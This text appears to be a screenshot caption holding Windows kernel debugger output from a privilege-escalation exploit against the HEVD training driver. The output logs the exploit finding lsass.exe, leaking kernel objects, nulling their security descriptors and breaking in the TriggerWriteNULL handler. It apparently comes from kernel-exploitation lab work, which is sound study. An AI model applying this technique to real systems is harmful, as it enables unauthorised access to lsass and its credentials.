 0: kd> g
[*] lsass.exe PID: 548
[+] Leaked 397 objects
[!] Security descriptors will be nullified
Objects: 0x87ea0c30 ... 0x875f8e88
Security descriptors: 0x87ea0c2c ... 0x875f8e84
Breakpoint 0 hit
HEVD!TriggerWriteNULL:
8ff818ca 6a0c push 0Ch